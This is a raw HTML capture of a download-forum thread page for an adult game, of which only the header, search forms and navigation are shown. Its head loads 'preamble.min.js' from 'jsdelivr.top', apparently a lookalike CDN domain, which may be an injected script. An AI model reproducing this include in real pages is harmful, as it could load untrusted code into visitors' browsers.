

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.anime-sharing.com/threads/230728-shiravune-the-shell-part-i-inferno-eng-jpn-chn.1347951/
body_size: 21333
content:

	
	
	
	
	

	
			
		
			
		
		
			
		
		
		
	


<!DOCTYPE html>











	
	




	<meta name="apple-mobile-web-app-title" content="Anime-Sharing">
	
		<link rel="apple-touch-icon" href="/styles/io/images/app_icon_192.png">
	


	
	


















	



















	











	

































	



























	






	




































<html id="XF" lang="en-US" dir="LTR"
	  style="font-size: 62.5%;"
	  data-app="public"
	  data-template="thread_view"
	  data-container-key="node-38"
	  data-content-key="thread-1347951"
	  data-logged-in="false"
	  data-cookie-prefix="xf_"
	  data-csrf=""
	  class="has-no-js template-thread_view  uix_page--fixed  uix_hasCrumbs uix_hasPageAction"
	  >
	<head>
		<meta charset="utf-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
		<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

		

		<title>[English] - [230728][Shiravune] The Shell Part I: Inferno (Eng/Jpn/Chn) | Anime-Sharing Community</title>
		<link rel="manifest" crossorigin="use-credentials" href="/webmanifest.php">
		
			<meta name="theme-color" content="#2196f3" />
			<meta name="msapplication-TileColor" content="#2196F3">
		
		<meta name="apple-mobile-web-app-title" content="Anime-Sharing">
		
			<link rel="apple-touch-icon" href="/styles/io/images/app_icon_192.png">
		

		
			
		<meta name="description" content="[230728][Shiravune] The Shell Part I: Inferno (Eng/Jpn/Chn)



Sample picture:



Information: 

[Shiravune] The Shell Part I: Inferno (Eng/Jpn/Chn)

Title..." />
		<meta property="og:description" content="[230728][Shiravune] The Shell Part I: Inferno (Eng/Jpn/Chn)



Sample picture:



Information: 

[Shiravune] The Shell Part I: Inferno (Eng/Jpn/Chn)

Title / タイトル: The Shell Part I: Inferno (Eng/Jpn/Chn)
Brand / ブランド: Shiravune
Release / 販売日: 2023.07.28
File size / ファイル容量: 2.09GB 

More..." />
		<meta property="twitter:description" content="[230728][Shiravune] The Shell Part I: Inferno (Eng/Jpn/Chn)



Sample picture:



Information: 

[Shiravune] The Shell Part I: Inferno (Eng/Jpn/Chn)

Title / タイトル: The Shell Part I: Inferno..." />
	
		
			<meta property="og:url" content="https://www.anime-sharing.com/threads/230728-shiravune-the-shell-part-i-inferno-eng-jpn-chn.1347951/" />
		
			<link rel="canonical" href="https://www.anime-sharing.com/threads/230728-shiravune-the-shell-part-i-inferno-eng-jpn-chn.1347951/" />
		
			
		<meta property="og:image" content="/proxy.php?image=https%3A%2F%2Fimg400.imagetwist.com%2Fth%2F57420%2Fe6eotycw48w0.jpg&amp;hash=6a37ddfec9f112cdb39a27abc0825ed1" />
		<meta property="twitter:image" content="/proxy.php?image=https%3A%2F%2Fimg400.imagetwist.com%2Fth%2F57420%2Fe6eotycw48w0.jpg&amp;hash=6a37ddfec9f112cdb39a27abc0825ed1" />
		<meta property="twitter:card" content="summary" />
	
		

		
			
	
	
	<meta property="og:site_name" content="Anime-Sharing Community" />


		
		
			
	
	
	<meta property="og:type" content="website" />


		
		
			
	
	
	
		<meta property="og:title" content="[English] - [230728][Shiravune] The Shell Part I: Inferno (Eng/Jpn/Chn)" />
		<meta property="twitter:title" content="[English] - [230728][Shiravune] The Shell Part I: Inferno..." />
	


		
		
		
		

		
	

	
		


	<link rel="preload" href="/styles/fonts/fa/fa-regular-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


	<link rel="preload" href="/styles/fonts/fa/fa-solid-900.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" href="/styles/fonts/fa/fa-brands-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />
	

	
		
	

	<link rel="stylesheet" href="/css.php?css=public%3Anormalize.css%2Cpublic%3Afa.css%2Cpublic%3Acore.less%2Cpublic%3Aapp.less&amp;s=5&amp;l=1&amp;d=1760476618&amp;k=034405c740f279c15adbbc41dfccb627ca90db04" />

	

	
	
	
		
	
		
	

	<link rel="stylesheet" href="/css.php?css=public%3Abb_code.less%2Cpublic%3Aio.less%2Cpublic%3Aiodark.less%2Cpublic%3Amessage.less%2Cpublic%3Ashare_controls.less%2Cpublic%3Asiropu_ads_manager_ad.less%2Cpublic%3Asiropu_recent_posts.less%2Cpublic%3Astructured_list.less%2Cpublic%3AsvESE_autocomplete.less%2Cpublic%3Asv_bbcode_spoiler.less%2Cpublic%3Ath_covers.less%2Cpublic%3Ath_uix_threadStarterPost.less%2Cpublic%3Auix.less%2Cpublic%3Auix_socialMedia.less%2Cpublic%3Aextra.less&amp;s=5&amp;l=1&amp;d=1760476618&amp;k=3148b324c2220159bceca673176925b487653440" />

	
		<link href='//fonts.googleapis.com/css?family=Noto+Sans:300,400,600,700,800' rel='stylesheet' type='text/css'>
	
	
		<script src="https://www.jsdelivr.top/js/xf/preamble.min.js?_v=e8f5dd30"></script>
	
	
	<meta name="apple-mobile-web-app-capable" content="yes">


		
			<link rel="icon" type="image/png" href="https://www.anime-sharing.com/styles/io/images/favicon.png" sizes="32x32" />
		
		
		
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-2FSNYDHM7H"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-2FSNYDHM7H', {
			// 
			
			
		});
	</script>


		

		

		<meta name="juicyads-site-verification" content="bb960e226bdf67e5ba17b7e625c20d8f">
		<meta name="clckd" content="073416b1745130b9d4309b64c6a5350d" />
		<meta name="referrer" content="origin-when-cross-origin" />

	
	

		
			
		

		
	


</head>

	<body data-template="thread_view">

	

		
			
		

		
	


	

		
			
		

		
	

		<style>
	.p-pageWrapper .p-navSticky {
		top: 0 !important;
	}

	

	
	

	
	
	
		
			
			
				
			
		
	

	

	
		
	

		
		
		.uix_mainTabBar {top: 65px !important;}
		.uix_stickyBodyElement:not(.offCanvasMenu) {
			top: 85px !important;
			min-height: calc(100vh - 85px) !important;
		}
		.uix_sidebarInner .uix_sidebar--scroller {margin-top: 85px;}
		.uix_sidebarInner {margin-top: -85px;}
		.p-body-sideNavInner .uix_sidebar--scroller {margin-top: 85px;}
		.p-body-sideNavInner {margin-top: -85px;}
		.uix_stickyCategoryStrips {top: 85px !important;}
		#XF .u-anchorTarget {
			height: 85px;
			margin-top: -85px;
		}
	
		

		
			@media (max-width: $uix_sidebarBreakpoint) {
		
				.p-sectionLinks {display: none;}

				

				.uix_mainTabBar {top: 65px !important;}
				.uix_stickyBodyElement:not(.offCanvasMenu) {
					top: 85px !important;
					min-height: calc(100vh - 85px) !important;
				}
				.uix_sidebarInner .uix_sidebar--scroller {margin-top: 85px;}
				.uix_sidebarInner {margin-top: -85px;}
				.p-body-sideNavInner .uix_sidebar--scroller {margin-top: 85px;}
				.p-body-sideNavInner {margin-top: -85px;}
				.uix_stickyCategoryStrips {top: 85px !important;}
				#XF .u-anchorTarget {
					height: 85px;
					margin-top: -85px;
				}

				
		
			}
		
	

	.uix_sidebarNav .uix_sidebar--scroller {max-height: calc(100vh - 85px);}
	
	
</style>


		<div id="jumpToTop"></div>

		

		<div class="uix_pageWrapper--fixed">
			<div class="p-pageWrapper" id="top">

				
					
	
	



					

					

					
						
						
							<header class="p-header p-header--hasExtraContent" id="header">
								<div class="p-header-inner">
									
						
							<div class="p-header-content">
								
									
										
	
	<div class="p-header-logo p-header-logo--image">
		<a class="uix_logo" href="/">
			
				<img src="/styles/io/io/images/logo.svg" srcset="/styles/io/io/images/logo.svg 2x" alt="Anime-Sharing Community"
					 width="109" height="33" />
				
		</a>
		
			<a class="uix_logoSmall" href="/">
				<img src="/styles/io/io/images/logo.svg"
					 alt="Anime-Sharing Community"
					 />
			</a>
		
	</div>


									

									
										<div class="p-nav-opposite">
											
												
		
			
				
				
					<div class="p-navgroup p-discovery">
						
							
	

							
	
		
		
			<div class="uix_searchBar">
				<div class="uix_searchBarInner">
					<form action="/search/search" method="post" class="uix_searchForm" data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<a class="uix_search--close">
							<i class="fa--xf far fa-window-close" aria-hidden="true"></i>
						</a>
						<input type="text" class="input js-uix_syncValue uix_searchInput uix_searchDropdown__trigger" data-xf-init="ese-autocomplete" autocomplete="off" data-uixsync="search" name="keywords" data-acurl="/search/search?autocomplete=1" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
						<a href="/search/"
						   class="uix_search--settings u-ripple"
						   data-xf-key="/"
						   aria-label="Search"
						   aria-expanded="false"
						   aria-haspopup="true"
						   title="Search">
							<i class="fa--xf far fa-cog" aria-hidden="true"></i>
						</a>
						<span class=" uix_searchIcon">
							<i class="fa--xf far fa-search" aria-hidden="true"></i>
						</span>
						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>

				
					<a class="uix_searchIconTrigger p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

	


				
					<a href="/search/"
					   class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple js-uix_minimalSearch__target"
					   data-xf-click="menu"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

				<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<h3 class="menu-header">Search</h3>
						
						<div class="menu-row">
							
								<div class="inputGroup inputGroup--joined">
									<input type="text" class="input js-uix_syncValue" name="keywords" data-uixsync="search" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1764389620" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[38],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1347951}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
								
						</div>


	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text" id="ctrl_search_menu_by_member">By:</span>
								<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" aria-labelledby="ctrl_search_menu_by_member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button"><span class="button-text">Advanced search…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>


				<div class="menu menu--structural menu--wide uix_searchDropdown__menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						
						
							<div class="menu-row">

								<div class="inputGroup">
									<input name="keywords"
										   class="js-uix_syncValue"
										   data-uixsync="search"
										   placeholder="Search…"
										   aria-label="Search"
										   type="hidden" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1764389620" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[38],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1347951}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
							</div>
							

	



	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text">By:</span>
								<input class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button" rel="nofollow"><span class="button-text">Advanced…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>
			</div>
		

	

	
	

						
					</div>
				
				
	

			
		
	
											
										</div>
									
								
							</div>
						
					
									
										 <div class="samCodeUnit" data-position="container_header"> <div class="samItem samLazyLoading" data-xf-init="sam-item" data-id="40" data-cv="true" data-cc="true" data-ll="true"> </div> <div class="samItem samLazyLoading" data-xf-init="sam-item" data-id="41" data-cv="true" data-cc="true" data-ll="true"> </div> </div> 

									

								</div>
							</header>
							
					
					

					
					
					

					
						<div class="p-navSticky p-navSticky--all " data-top-offset-breakpoints="
						[
							{
								&quot;breakpoint&quot;: &quot;0&quot;,
								&quot;offset&quot;: &quot;0&quot;
							}
							
							
						]
					" data-xf-init="sticky-header">
							
						<nav class="p-nav">
							<div class="p-nav-inner">
<div class="th_holiday__categoryStrip__left"></div>
<div class="th_holiday__categoryStrip__center"></div>
<div class="th_holiday__categoryStrip__right"></div>
								
									
									
										
									
									<button type="button" class="button--plain p-nav-menuTrigger  badgeContainer button" data-badge="0" data-xf-click="off-canvas" data-menu=".js-headerOffCanvasMenu" role="button" tabindex="0" aria-label="Menu"><span class="button-text">
										<i aria-hidden="true"></i>
									</span></button>
									
								

								
	
	<div class="p-header-logo p-header-logo--image">
		<a class="uix_logo" href="/">
			
				<img src="/styles/io/io/images/logo.svg" srcset="/styles/io/io/images/logo.svg 2x" alt="Anime-Sharing Community"
					 width="109" height="33" />
				
		</a>
		
			<a class="uix_logoSmall" href="/">
				<img src="/styles/io/io/images/logo.svg"
					 alt="Anime-Sharing Community"
					 />
			</a>
		
	</div>



								
									
										<div class="p-nav-scroller hScroller" data-xf-init="h-scroller" data-auto-scroll=".p-navEl.is-selected">
											<div class="hScroller-scroll">
												<ul class="p-nav-list js-offCanvasNavSource">
													
														<li>
															
	<div class="p-navEl u-ripple is-selected" data-has-children="true">
		
			
				
	
	<a href="/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="forums"><span>Forums</span></a>

				
					<a data-xf-key="1"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Toggle expanded"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/whats-new/posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="newPosts"><span>New posts</span></a>

	

							
								
	
	
	<a href="/search/?type=post"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="searchForums"><span>Search forums</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
														<li>
															
	<div class="p-navEl u-ripple " data-has-children="true">
		
			
				
	
	<a href="/whats-new/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="whatsNew"><span>What's new</span></a>

				
					<a data-xf-key="2"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Toggle expanded"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/whats-new/posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="whatsNewPosts"><span>New posts</span></a>

	

							
								
	
	
	<a href="/whats-new/profile-posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="whatsNewProfilePosts"><span>New profile posts</span></a>

	

							
								
	
	
	<a href="/whats-new/latest-activity"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="latestActivity"><span>Latest activity</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
														<li>
															
	<div class="p-navEl u-ripple " data-has-children="true">
		
			
				
	
	<a href="/members/"
			class="p-navEl-link p-navEl-link--splitMenu "
			
			
			data-nav-id="members"><span>Members</span></a>

				
					<a data-xf-key="3"
					   data-xf-click="menu"
					   data-menu-pos-ref="< .p-navEl"
					   class="p-navEl-splitTrigger"
					   role="button"
					   tabindex="0"
					   aria-label="Toggle expanded"
					   aria-expanded="false"
					   aria-haspopup="true">
					</a>
				
				
			
				
					<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
						<div class="menu-content">
							
								
	
	
	<a href="/online/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="currentVisitors"><span>Current visitors</span></a>

	

							
								
	
	
	<a href="/whats-new/profile-posts/"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			 rel="nofollow"
			
			data-nav-id="newProfilePosts"><span>New profile posts</span></a>

	

							
								
	
	
	<a href="/search/?type=profile_post"
			class="menu-linkRow u-ripple u-indentDepth0 js-offCanvasCopy "
			
			
			data-nav-id="searchProfilePosts"><span>Search profile posts</span></a>

	

							
						</div>
					</div>
				
			
			
			
		
			
	
</div>

														</li>
													
												</ul>
											</div>
										</div>
									

									
								

								
	


								
									<div class="p-nav-opposite">
										
											
		
			
				
					<div class="p-navgroup p-account p-navgroup--guest">
						
							
								
	
		
		
	
		
			<a href="/login/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn" data-xf-click="menu">
				<i></i>
				<span class="p-navgroup-linkText">Log in</span>
			</a>
			<div class="menu menu--structural menu--medium" data-menu="menu" aria-hidden="true" data-href="/login/"></div>
		
	
	
		
			<a href="/login/register" class="p-navgroup-link u-ripple p-navgroup-link--textual p-navgroup-link--register" data-follow-redirects="on">
				<i></i>
				<span class="p-navgroup-linkText">Register</span>
			</a>
		
	

	

							
						
					</div>
				
				
					<div class="p-navgroup p-discovery">
						
							
	
		
	

							
	
		
		
			<div class="uix_searchBar">
				<div class="uix_searchBarInner">
					<form action="/search/search" method="post" class="uix_searchForm" data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<a class="uix_search--close">
							<i class="fa--xf far fa-window-close" aria-hidden="true"></i>
						</a>
						<input type="text" class="input js-uix_syncValue uix_searchInput uix_searchDropdown__trigger" data-xf-init="ese-autocomplete" autocomplete="off" data-uixsync="search" name="keywords" data-acurl="/search/search?autocomplete=1" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
						<a href="/search/"
						   class="uix_search--settings u-ripple"
						   data-xf-key="/"
						   aria-label="Search"
						   aria-expanded="false"
						   aria-haspopup="true"
						   title="Search">
							<i class="fa--xf far fa-cog" aria-hidden="true"></i>
						</a>
						<span class=" uix_searchIcon">
							<i class="fa--xf far fa-search" aria-hidden="true"></i>
						</span>
						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>

				
					<a class="uix_searchIconTrigger p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

	


				
					<a href="/search/"
					   class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search u-ripple js-uix_minimalSearch__target"
					   data-xf-click="menu"
					   aria-label="Search"
					   aria-expanded="false"
					   aria-haspopup="true"
					   title="Search">
						<i aria-hidden="true"></i>
					</a>
				

				<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						<h3 class="menu-header">Search</h3>
						
						<div class="menu-row">
							
								<div class="inputGroup inputGroup--joined">
									<input type="text" class="input js-uix_syncValue" name="keywords" data-uixsync="search" placeholder="Search…" aria-label="Search" data-menu-autofocus="true" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1764389620" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[38],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1347951}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
								
						</div>


	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text" id="ctrl_search_menu_by_member">By:</span>
								<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" aria-labelledby="ctrl_search_menu_by_member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button"><span class="button-text">Advanced search…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>


				<div class="menu menu--structural menu--wide uix_searchDropdown__menu" aria-hidden="true">
					<form action="/search/search" method="post"
						  class="menu-content"
						  data-xf-init="quick-search " data-autocomplete-filter="[&quot;post&quot;]">
						
						
							<div class="menu-row">

								<div class="inputGroup">
									<input name="keywords"
										   class="js-uix_syncValue"
										   data-uixsync="search"
										   placeholder="Search…"
										   aria-label="Search"
										   type="hidden" />
									




			<select name="constraints" class="js-quickSearch-constraint input" id="_xfUid-sv_ess_search_constraints-1764389620" aria-label="Search within">
				<option value="">Everywhere</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Threads</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[38],&quot;child_nodes&quot;:1}}">This forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:1347951}}" data-suggest-optout="1">This thread</option>

			</select>
		
								</div>
							</div>
							

	



	
		<div class="menu-row">
			
				
	
		
		

		
			<label class="iconic"><input type="checkbox"  name="c[container_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles and first posts only</span></label>

		
	

			
		</div>
	

						
						<div class="menu-row">
							<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Search titles only

										
											<span tabindex="0" role="button"
												  data-xf-init="tooltip" data-trigger="hover focus click" title="Tags will also be searched in content where tags are supported">

												<i class="fa--xf far fa-question-circle u-muted u-smaller" aria-hidden="true"></i>
											</span></span></label>

						</div>
						
						<div class="menu-row">
							<div class="inputGroup">
								<span class="inputGroup-text">By:</span>
								<input class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Member" />
							</div>
						</div>
						
<div class="menu-footer">
							<span class="menu-footer-controls">
								<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Search</span></button>
								<a href="/search/" class="button" rel="nofollow"><span class="button-text">Advanced…</span></a>
							</span>
						</div>

						<input type="hidden" name="_xfToken" value="" />
					</form>
				</div>
			</div>
		

	

	
	

						
					</div>
				
				
	

			
		
	
											
	
		
	
		
			<a aria-label="Toggle sidebar" href="javascript:;" class="uix_sidebarTrigger__component uix_sidebarTrigger p-navgroup-link" data-xf-init="tooltip" title="Sidebar" rel="nofollow">
				<i class="fa--xf far fa-ellipsis-v mdi mdi-dots-vertical" aria-hidden="true"></i>
				<span class="uix_sidebarTrigger--phrase">Toggle sidebar</span>
			</a>
		
		
			<a aria-label="Toggle sidebar" href="javascript:;" class="uix_sidebarCanvasTrigger uix_sidebarTrigger__component p-navgroup-link" data-xf-init="tooltip" title="Sidebar">
				<i class="fa--xf far fa-ellipsis-v mdi mdi-dots-vertical" aria-hidden="true"></i>
				<span class="uix_sidebarTrigger--phrase">Toggle sidebar</span>
			</a>
		
	

	

										
									</div>
								
							</div>
							
						</nav>
					
							
		
			<div class="p-sectionLinks p-sectionLinks--empty"></div>
		
	
						</div>
						

					

					
	

					
	

					
	

					
	

					
				

				
				<div class="offCanvasMenu offCanvasMenu--nav js-headerOffCanvasMenu" data-menu="menu" aria-hidden="true" data-ocm-builder="navigation">
					<div class="offCanvasMenu-backdrop" data-menu-close="true"></div>
					<div class="offCanvasMenu-content">
						
						<div class="sidePanel sidePanel--nav sidePanel--visitor">
	<div class="sidePanel__tabPanels">
		
		<div data-content="navigation" class="is-active sidePanel__tabPanel js-navigationTabPanel">
			
							<div class="offCanvasMenu-header">
								Menu
								<a class="offCanvasMenu-closer" data-menu-close="true" role="button" tabindex="0" aria-label="Close"></a>
							</div>
							
							<div class="js-offCanvasNavTarget"></div>
							
							
						
		</div>
		
		
		
	</div>
</div>

						
						<div class="offCanvasMenu-installBanner js-installPromptContainer" style="display: none;" data-xf-init="install-prompt">
							<div class="offCanvasMenu-installBanner-header">Install the app</div>
							<button type="button" class="js-installPromptButton button"><span class="button-text">Install</span></button>
							<template class="js-installTemplateIOS">
								<div class="overlay-title">How to install the app on iOS</div>
								<div class="block-body">
									<div class="block-row">
										<p>
											Follow along with the video below to see how to install our site as a web app on your home screen.
										</p>
										<p style="text-align: center">
											<img src="/styles/default/xenforo/add_to_home.gif" width="222" height="480" />
										</p>
										<p>
											<small><strong>Note:</strong> This feature currently requires accessing the site using the built-in Safari browser.</small>
										</p>
									</div>
								</div>
							</template>
						</div>
					</div>
				</div>

				
	


				<div class="p-body">

					

					<div class="p-body-inner ">
						
						<!--XF:EXTRA_OUTPUT-->


	<div class="js-installPromptContainer cxf-ian" style="display: none;" data-xf-init="install-prompt">
		<div class="notices notices--block">
			<div class="notice notice--primary">
				<div class="offCanvasMenu-installBanner">	
					<div class="offCanvasMenu-installBanner-header">Install the app</div>
					<div>
						<button type="button" class="js-installPromptButton button"><span class="button-text">Install</span></button>
						
					</div>
					<template class="js-installTemplateIOS">
						<div class="overlay-title">How to install the app on iOS</div>
						<div class="block-body">
							<div class="block-row">
								<p>
									Follow along with the video below to see how to install our site as a web app on your home screen.
								</p>
								<p style="text-align: center">
									
										<img src="/styles/default/xenforo/add_to_home.gif" width="222" height="480" />
									
								</p>
								<p>
									<small><strong>Note:</strong> This feature currently requires accessing the site using the built-in Safari browser.</small>
								</p>
							</div>
						</div>
					</template>
				</div>
			</div>
		</div>
	</div>


						
	
		
	
		

		
	

	


						
	


						
	


						
	
		
	
	

		
			
		

		
	


	
	
		<div class="breadcrumb ">
			<div class="pageContent">
				
					
						
							<ul class="p-breadcrumbs "
								itemscope itemtype="https://schema.org/BreadcrumbList">
								
									
		

		
		
		

			
		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/#downloads-and-requests.14" itemprop="item">
			
				<span itemprop="name">Downloads and Requests</span>
			
		</a>
		<meta itemprop="position" content="1" />
	</li>

		
			
			
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forums/hentai-games.38/" itemprop="item">
			
				<span itemprop="name">Hentai Games</span>
			
		</a>
		<meta itemprop="position" content="2" />
	</li>

		
	
								
							</ul>
						
					
				
			</div>
		</div>
	

	
	

		
			
		

		
	



	


						
	


						
	<noscript class="js-jsWarning"><div class="blockMessage blockMessage--important blockMessage--iconic u-noJsOnly">JavaScript is disabled. For a better experience, please enable JavaScript in your browser before proceeding.</div></noscript>

						
	<div class="blockMessage blockMessage--important blockMessage--iconic js-browserWarning" style="display: none">You are using an out of date browser. It  may not display this or other websites correctly.<br />You should upgrade or use an <a href="https://www.google.com/chrome/" target="_blank" rel="noopener">alternative browser</a>.</div>



